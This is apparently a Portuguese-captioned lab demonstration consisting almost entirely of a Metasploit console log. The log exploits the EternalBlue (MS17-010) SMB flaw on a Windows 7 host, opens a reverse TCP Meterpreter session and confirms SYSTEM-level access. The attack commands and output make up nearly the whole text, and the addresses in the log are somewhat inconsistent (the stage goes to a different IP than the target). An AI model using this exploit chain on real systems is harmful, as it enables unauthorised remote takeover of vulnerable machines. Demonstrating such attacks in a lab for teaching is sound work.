 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.15.14:443
[*] 10.0.0.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.129:445 - The target is vulnerable.
Vulnerabilidade detectada com sucesso no
alvo
[*] 10.0.0.129:445 - Connecting to target for exploitation.
[+] 10.0.0.129:445 - Connection established for exploitation.
[+] 10.0.0.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.129:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.129:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.0.129:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.0.0.129:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 10.0.0.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.129:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.129:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.129:445 - Starting non-paged pool grooming
[+] 10.0.0.129:445 - Sending SMBv2 buffers
[+] 10.0.0.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.129:445 - Sending final SMBv2 buffers.
[*] 10.0.0.129:445 - Sending last fragment of exploit packet!
[*] 10.0.0.129:445 - Receiving response from exploit packet
[+] 10.0.0.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.129:445 - Sending egg to corrupted connection.
[*] 10.0.0.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.15.12
[*] Meterpreter session 1 opened (192.168.15.14:443 → 192.168.15.12:60470) at 2024-03-16 18:18:19 -0300
Envio da carga maliciosa para o
alvo
[+] 10.0.0.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: AUTORIDADE NT\SISTEMA
meterpreter >
Acesso ao shell do alvo, com privilégios de
autoridade administrativa do Windows, a
qual é a classificação máxima de acesso.